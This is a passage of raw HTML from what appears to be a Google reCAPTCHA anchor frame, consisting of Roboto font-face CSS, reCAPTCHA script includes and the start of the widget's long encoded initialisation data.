U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="dGxK3duFYcj86vvXgVDEWQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="dGxK3duFYcj86vvXgVDEWQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dGxK3duFYcj86vvXgVDEWQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Duno/wobDmEhYw5tSwq/CmnvDnhFXFWjDqcOwWG7Dt3cdw43DvzzCmcOTcsKXLQpEw5rDgkLCnnVAwrfCncOFNsODB8OdwpbDr8ORQlFNPVLCt8OnIh/Dq8KRMcKES8KaRwnCuFB3wrbDgC/CpkrDojQhwqfDk8KUwrXDrF5YZcOmw6wvDzgfwotww7I0D8OZw703woMDBG9xwqhHesKQw5LDnMODw6YQKMOKw7vDh8OewqotLTvCs8Krc8Kxcj/DixsYwqfDuj/[base64]/ZQ/CpH10OHnCk8KUelVIw6LCpMKZaFFgbMK/UGHDr8KIXGvDkMKnw6x1EU1HHsOyPcKNHBpDL1bDr0TCgiojw5XDkMKBwotsSw7CukZCGsKzw77CrzzCglLCmsKJSsKWwqoRO8KpJ3xrw7J/DsOIEwNqwr/DhXQ+TUxGw7/DhWY+wowdw5kAdGccTsKvw4Fzw51iaMKtw4YRPcKTHMKzCQTDsMOSVjdSw6nCusOJYA8nGSzDucOcw7R7BQIBw4oeworDkMK/e8Oyw48rw4XDsmPDl8KnwpfDncOhVMO3TsOjw4zDjMKzVsK1W8KowrTDjA7DpnnCo2x/DSfDgsOfwqnDnhDCmsOJwoJmw7vCiUIjw6DDpAcFRMKlc3HDnVrDny7DlCbCm8KCw50+TcKmZ8O4HcKLLcObwovCtMKVw4xKw7ZRw55oaHPDmGLDu8KjfcOSw40aw6TDqW3DncOYDFMdJMOEEsKyO2LCisORKzQ8DsOlwpBYAlXDjHRZwpkUS8KaJHoNw4HDj1/[base64]/ciE4w6oDSVfCl8OQw4kMasOSQhFnw6fCj1hKRUdkLcOCwrzDinVkw6hwIsKsBcK/wqXDtXXCuhjChMONf8ODdRrCusKZwpjComwiwqlbw5VPMsKNw4QIYiHCj348eBZkdcKowqjCgDZsfHQ2w67CtMKTc8KFwq/Di0fDu37CtsOEw5EIbSRZw5NiN8O7FMKYw6nDnm4CScOjwrZhV8OKwpfDqyrDrV3Cq3wYW8O3wpEIwrJxwoRTSEfCqsOsXlM+FsOOCGsNwoFJG0LCucKawodOQsOlwqYVwr3Dn8K4w6o/w5fCuD7CrsKswrsPw7zCkMKdwqR0wokXD8K7F8KhOAYOwoXDscOrw5HDrFDDoEcWwqvDtEwkGMOxLHkdw78vwoRVODLDv1lxwrFEwp/ChcOOwoDCgWk1DsK6w5vDv8KJH8OrbsOHw64qw6XCucKOOcKWRsOzdcOFaWHCnkpMw6DDucOxw77DgjTDnsO4w4NkVlLDl3Nzw7lCV17DgwTCvMO5HnBcTcONHcKYwo7DqGp+w7fDjQjDhF/Cm8OGw50ENXfDr8KxYD5Zwq4lwoA9w6vCvcKnVgUkwprDscKvw7w6ZHzCmMOVw7rCh2BLw6XDjsKWFQR2P8OHSsOtw6HDsjfDjcKWwrXCqsOFAsO2T8KqLMOFw4bCrEPDnWJCwrDCkUdLfTRxwqUEbm08wprCj0bDq8KqLMOQdcOUfMOMwq3Co8K/[base64]/WMOPfQ3CvEPCjcO8w5sBGmDCkCdxwqAiOcOVKk9PwrPCh8OdCcKCwp7CrylyJcKCXn8zZcKRdxrDuMK1QljDsMKNwpJtZsK/w67Dk8OKE1IhWBPDonw0Y8KyTjrCpsOGwpXCsMOiLMKIw5ZrQ8K1XsK3RkUsKgbDsBZ9w6sEwozDqcOwK8OnQcO4c1t+VzbCtQQDwoDCmkXDnA94fh0ew4F9dcKdw4FxTC7Cs8OyXcK5Q8OFOsKlVFltRjvDl2HDi8OjL8KFU8O6w4/CvTjCrsKlawItI37CqsKieyUsNkYPEcKqw6vDqx/CigPDjz4iwqkRw6bDhi3CgWpbQcOvwqvCrV3DhMOHOGjCon4zwojDp8KFwoNCwpQsV8OLwpfDjMK1CkRTUB/[base64]/Y8KrwpLDoMKcGMKRwpIaMsKTw5zCqsOTQsKkTT/[base64]/asK6UsOAwocfw5FhTEF7XzTCisKiDB7DgcOyw5VDwrHDhMOzQVvDp1V1wrLCqwQ6PU4PNMKAesKDWjdDw7jDoCRNw7TCsHRZOcKjMCDDpsOfwqArwqlVwrMrw43ClMKpwpPDvwrCsEx5wrVYSsOfa0jDssOgdcOGOw/DpC1Aw6rDlUTCucOgw4LCgmxcBC7Ck8Ktw6ZHacKSwoVvwr3DrQTDsD8hw6dGw5sMwqzDmihEw7QsL8KLOSsfWmHDuMO0Zh/CgsO3wrBhwq1Uw6/CpsO6wqBoVsOzw7pffzPDkcOvw7MRwoh4VMOrwq5ZMcKPwqLCmSfDrjfCtMKFwqNTfCYIw5olbMOhWCZfwpwRE8OzwrnCrHt9DsKAXcKXY8KkE8KrBi/DlQfDkMKXf8K/Ihpyw4BRCw/DgMO7wpweUcOFMsKYw7TDlF3CoB3Dmh5DL8KgEcOVwqPDlX/ChjxadibDhUY4w6BFw7xgw6vCjHHDmcOAN2DDlsOXw7B/HsK3wrDCoFPCpcKcwpEMw4kaf8KeJcOAHcKGYMKRPMOZb1TCnk7CmsK/w4/DmiTCtxcgw4AFG1DDsMKJw5LDvMOwVGfDqzPDoMKIw4rDrXB3W8Kcwo9xw7bDg2bDhsKQwqlQwpcAcGvDgT8mXR/DmsOkVcOUIcKKwqnDuDV1YMOswoZ0w7/CtVwRRMOXwoglwqXDpcK0w5VmwqcXYBdtw4R3b0jCqsO8wpYbw5/CuS0IwrNHEX9LWHTCq0B/wqPDjcKRbMKdKcOnVVnCncKKw7HDosKKw4tGwq5pFA7CkAbDhTZvwqvDiDgVbW/CrkZdU0Apw7bDm8Osw5xZwonDlsO3KMOVRcK1LMKvKmtrwoXDkWTDhBDDvQzCvUHCocK2FsONWWoLIlJQHMOew4wFw6JBXsOjwo/DhW05XAsgw4XCuSUtUTfChg41wp/[base64]/IxzDq1ERwqPCpsKpB149GHQhw4XDvgXCrCXDkMK7w7HDvV15w5tVwoEdK8OLwpfDr1dlw6IxLFQ5woAKH8K0PAnDuVkbwqouwqHDjRB/Jhh/wpUGUcOPNX97DMKVXcKtFEZkw4HCosKfwrl4e2vCo2jCp2TCskxAO0rDsTjClcOjOsOYwqIVchopw5YCJiDCoxtdWnlRCx5lDhYVwqFrw7Vrw5QkXsKTIsOVXVbChA5kMwnCl8OUwo/DjsO3wpl8d8O4NR7CsT3DpHdTwoh0TsOtTAMow68KwrfCpMO6w4J6SlYgw7MtQGLDvcKvXz0XX0t/YHJ/[base64]/wqYWw4vCv8OPwr8kCzfCjcO6w6HCrgzDn8KZG8OJw5vDvMO2w4bDuMKTw6vDjBo+IAMSLMOqcwLDqi/DlHUQXXYTecOww7/[base64]/[base64]/CtcK7XMKDVMOjYBHCvxHDu8OIw4vDl8OLHg1SwqjDnsKEwqI9w7fCnMO5wobDr8KiORfDpBDCtinDm23CqMKICX3Cj3MBXMKHw58tHsKad8O9w5JBwpHDqVHCiRMlwrrDnMO4w60lBcK+IQpDLcOEEAHCpjDDkcKBTS0MI8OeXjNdwqtjfDLDgXcybWnCgcO/w7FYYTvDvk3CqRfCvDAmw6hNw7zDt8KCwp/ChMK8w5fDpw3Co8O4HkLCgcOTJcKlwqM+DsKWRsOXw5Iww44JKgXDqDTDjl0FTcKOQEjCngnDgV0Bdkxaw6EHw5Rkw4YUwrnDjHLDk8OXw4Ygf8KRAVjClzclworDosO1dm13VcOcHsKbZ3LDi8KVDxFuw5IfJ8KDaMO2MVVjMcOsw4vDikJ+wokkwoLCrn/CpxnCrRgOIV7ChcOJwrPCi8KYagHCvMObVEgdTGYow7/CkMKAXcKDDWrCvsOkEyNXegdaw79MbsOTw4PCk8KCw5g6W8ORFlY6wq/DmTtXfMKawrzCoGh7Rx5UwqjDjsOadcK2w7LDvQ4mPsKUHA/DjwnCqR0dw6kpTMOvQMOIw4/[base64]/DpcK0McKmwrbCncKFwqnDtmUAPsKawrYOw6EUGsKOwofDncKmGTPCg8KWDjDCmcKUAi/CtcKIwqjCqG3DoRvCs8O5wqZEw6PDgcO7KX/Cjw3Cv2fDocOOwp3DiVPDikcSw4YUesOkG8OWwr/Dph3DhELDpjTDsjp2GnkOwrZcwqvClRt0bsO1L8Kdw6VSfTkiwqMZMlbDqzTDncOxw5TDjMKfwoQvwo1uw65WLcOBwoIfw7PCr8Kbw4cUw5bCpMKZW8KkcsOtHcOIOwY9wq43w7R3ecO1woc7DAXDncKRGMK2WxfDlcOMw4zClSvCmcKHwqVPwrY/[base64]/w7/Dl8KEG1xfwp/Cg8KceMK4T8KJw67DhMOMw78ybDEtLcOqdQQtD3R3wrjCksKpQBZManFhGcKPwqoSw4F8w5ARwowBw6XDqmUoVcKWw5clacKiw4nDgjBow43DkSbDrMK/dUnDr8OsRzZDw6h8w6IlwpYeWcKzZ8O7DnfClMOKFMK7dCogeMOlwp42w4BrKsOie2MBwprCjU4rBMK2NErDlUnDqMKnw5zCu0JoZcK1EcKfJiHCg8OuMyLCh8OpekbCqcKZY0nDicKqJSjCsCvDoR7CugXDoirDnD8/w6fCq8ODE8Oiw6Jiwo5LwqDCjsK3H0BRDQ1Xwp7Ds8KCw5osw5LCvG7CtA4wOmjCr8KxeBzDlcK9BW7DtcK+BXvCgjrCsMOuODzDkyXDksK6w4NSeMOOHFlowqRVwrPCp8Osw790Xl9qw6fCv8OdfsOhwpvCisO9wrpxw68eGSsafi/DrcO5bnbCmcKAwoDCuD7DvAjCtsKqfsOdw7F2woPCkVpNYBgGw7rCgAnDpsKOwqDCrjUfw6oQw7N7McO1wq7DtcKBOcO5w4xWw41Qw6YFbE93PAzCj1DDnW3DjMO6HsKcWSgNw4JIN8OqeRpbw6LCvcKnSHDCjMK/F3pddcKSScOoGU/DrGsqw61HCVnCkioNCWrChsKsCsKCwp/DlxFxwoYaw70Lw6LDrDElw5nDlcKhw4ciwrPDqcKOwqwNfMKfw5vDmhEjccK6E8OlGRggw7xFUzTDm8K4UsOLw70bbcK7W3/[base64]/HyxZw7vDtWFkdQXCnsKMwq7CkcOMw77DhsKow4/CgsOZwqFoMGnCp8OIaGI+D8K/w5VEwr3ChMKKw5LDqRPDk8KfwrPCpsKZwqoBZcKYd3HDiMO3XcKiXsKGw5/[base64]/CiRXDkndoJAN9WnpsI38AwrNdw58ywrvClsKXAMKawpLDlU90O1EeWsKbUXjDosKhw4TDpMK4eVHCocOaDiHDocKoAHrDvR92wqbCsGwiwpbDiTNnBifDmcO2RC4CZQFzwpTDpm5JCGgawpROKsO/wpIPWcKLwrwSw6YiY8KYwrzDp0NGw4XDonPDmcOlbiPDiMKBVMOwRMK1wrrDkcKlAkYwwoHDi04tRsOVwpoINyPDr05Yw5pHHD9Hw7bCozYHwovDncOoacKDwpjChxLDj3Asw7TDrX0va2dZQlTDsApsEMOJfh/DncO9wqNJJgFBwq4LwoIrDEnCjMKsUT9sHG4TwqHCrsOqDAjDsWPCvksDUMKMeMK5woZ0woLCmsOFw5XCs8Ofw4s8A8KZw6pWcMKMwrLCsUbCtsKNwrvCkGURw57CuVHDqjLCj8OdIgLDvFYdw7fCngdhw5nDlMKNwoXDgxXCpsKOwpZFwqDDgErChcKVKA4/w5DCky7DncK7JsKFf8K2ahTCpWcyK8KcWcK2DgjClMKdw6psDiHDqEQtGsKSw6PDusODBsOXOMO9KMKjw6vCpFfDpRPDpMKMacKmwpFzwqTDnhFEV2XDiS7ClGN5b1NDwqLDilfCocOnN2fCnsK/P8KzecKKVE/Cg8KPwoHDscK3LTzDkGLDtUwTw4PCp8OSw5fCm8KlwoF9QAPCpMKZwrd2a8OTw6LDihTDhcOowobDh0dxVsOPwpQ9E8KuwpXCsWNsM1/DpGsTw7nDnsKOw5kBRhDChw96w5vCunIceWzDk09SZ8Okwo9eCcO/TSRsw57Cq8K0w5vDr8Onw7XDjW3DkcOTwpzCiVfDqcOTw4bCrMKYw7VzODjDhMKOw5DCj8OlARI2LW3Dn8KSw6oDLMOyXcOmwqtNYcO5woBqwrbCmcKkw6LDu8OCw4rCmEPDjwvCkXLDusO/a8K7ZsOHZMOTwrjDjcOBC3rCrWNnwpYMwqkxw7XCtcKiwqFGwp7CrkQ2dV8KwrIrw6rDmB3CowVTw6HCuxhYBQbCjC9YwqTClxXDlcOzYntJNcOAw4XCqsKQw4cDAcKkw6nCpDTCo3nDu146w5ozaVIXw5Nrwqomw5ktCcKASjHDkcOZaw/DiTPCki/DlsKBYCAew4LCgcOxfjrDusK4asKPwp4ecsO/w4EHQXNXBQgkwq3CgsOvW8KFw6LDkMOgXcOaw7MTPsOXCH/CgmLDsjXCicKeworCpAUZwo5lTcKxLsK4MMKoHMKXdy7CnMOMw5cZcRbDhwQ/w6vCijYlwqheaGFsw78jw4ZNw7vCn8KGasKhWC0rw5E6DcKEwr3Cm8OhSVvCunwbw78zw5zDmsO8H3LDh8K4fEDDosKKwqzCscO/w5DCnsKYWMOKcwTDmsK1K8OgwpckQkLDn8OQw4t9XcKvwoPChkQFVMK9WMKiwonDscKdPxfDsMKEWMKFwrLDtQLCuQnCr8OxExhEwoTDt8OWVSwUw5ltw7EECcKAwo5LMcKpwr/DlirDgyAwH8KIw4PCtD4Nw4/ChSFpw6dKw7Z2w44SNBjDsznCh07DucO1OMOSN8KkwpzCncKvwrxpwrnDs8OhSsOPw5pUwoRwRzdIByAxw4LCiMKoIFrDpMK8WMOzD8KSLyzCnMOJwr/[base64]/[base64]/C8KCUWTCt0kXw7nCgMOJBcOPw5TDsy/CqxDDv0XDuSzCkMOcw5LDlcKhw6otwo3DlWHDlsK9ZCIhw6dEwq3CrMOowq/CocOzwoU2wonDi8KJEWDChXzCrX9wPMOzfMO+RkB4KFXDngQGwqQ4wrzCqhUUwrUtw71cKCvDrcKxw5zDkcOhXcOCLsKJQ2XDoQ3DhEHCmsOSLCHCjsOFGnVYw4bCjkDCiMO2wobDrG/DkREZwqR2csOoVksXwrgkHSTCosKvw50nw7AffGvDmXBowrQEwonDrS/DnMK4w5lfCUbDqGnCmcKyU8Kpw6J1wrooG8KwwqbCjHbDhg/DtMORZcOHU1TDszETCsKNEjUYw7vClMO+dxzDt8ONw6tARTfDoMKDw6TDmcOUw5VPWHTCqgzCoMKJDztQOcO2McKfwpPCj8KcGQQjwqILw67DgsOPecKaUMK+w6gKBgLDv0w4dsOZw6Fzw6DDvcOPEcKjwoDDhnxGDnTDhsOew53DqGHChsOabcOCAcOhbw/[base64]/bcKbwprDkGNowo9KI8O6WETCrHPCrMOPw5ZWw5zCrcKkwoDCoMK/cnvClMKQwrUMaMOGw47DknMowp8mLh47wrADw5zDqsOORxYSw7Now7HDo8KaKsKAw496w54jA8K2wpIHwp/Dqj1TKD5Nwrciw4XDmsK8wq/Cr0tIwrMzw6rDn1fDvMOpwqYfQMOlSSPClW8uL3rDhsOyfcK2w4dGdFDCpzhMWMOpw7jCjcKvw5XCkMOEw7/ClMOtdRrDuMKMLsKlwoLCkEVZNcO/wpnClsKpwpvDoVzDlsKwOhB8XsKeC8KIWABsXsOsfSPCksKlEQIgw6QGdGp4wp7CnMKWw4HDr8OnGzBGw6M9wrc6w5LDjiE0wrsbwrfCvsOMfcKow4jDl0vCmcKoYx8jUsKyw7zCj1IjYQfDunHDoCZOwrfDncKfYyHDhRkzFcO/wqHDvBDChMO3wrF4woxIA38oPF5Qw5vCgMKJwoF4H2LCvT7DnsO1w5zDmizDsMKrJCDDjcOrNMKDTcKvwqXCpxXDosOKw7LCoTXDlsOQw4bDvsO8w7VXw60EZ8O9aQbCgMKdwr3CuWLCv8Olw5XDlw8nE8Otw5rDqA/CuV7CicKfDFHDlAXCk8OSWVbCm1hsZsKYwpXDoAE/ai/[base64]/[base64]/dhTCp1F1w50fwqTDs8K/aFU/[base64]/CpsO6w6XCs8OTw4RfdB/CrWlsd15Yw5wnFsK9w54IwrYIwq/Co8KIZMOKWwHDnGXCmVnCssOxOlsyw53Dt8OpTRzCo1ISworDq8Ksw4DDmwobwpYdXWjDvsO0wrFlwo1KwoUTwqrCix/DsMO1W3vDljI/Qm/DksOVw7nCm8K6eX1Hw7bDlMOywrNQw4cyw455BmTDm1vDkMOTwrPCk8Kaw6Udw5fCnEPCrzhFw7/DhcK6WUc/w6cew7PCtkQgXsO7ecOJfcOMSMOhwpvDtSTDqMO2w6TDilYXB8KqKsOjRX7DlB1SP8KeScOhwprDjmYlbi/DjcKDw7fDh8KxwpgxJgXDglXCvVE5E31JwqZYMsOdw6rDq8K5wqzCkMOiw7vCtsKdF8ONw7cyCsKIODAAEhrCkcOxw6d/w5s4wqdyPMOywqDCjC0dwqB+OSx8wp50wpNtKMKGaMOxw6PCisOyw7NUw6rCk8OUwqjDvMOzFy7DoSnDlk0YbDkhWUvDpMOVIsKBfcKEP8K/GsOHXMOYCMOYw5HDmgEPSMKybWQ1w7fCpRrCqsOZw63CpzPDgzM8w54ZwrPCoBYmwqLDp8Kywq/DqzzDh2zDumHCqGkswqnCuXsQM8OyfBzDkcO0LsKvw53Cqyo8dcKjYUDCiyDCkzA2wotMw6nCtjnDtn/DsV7Dm0EiacO2FsOYJ8OM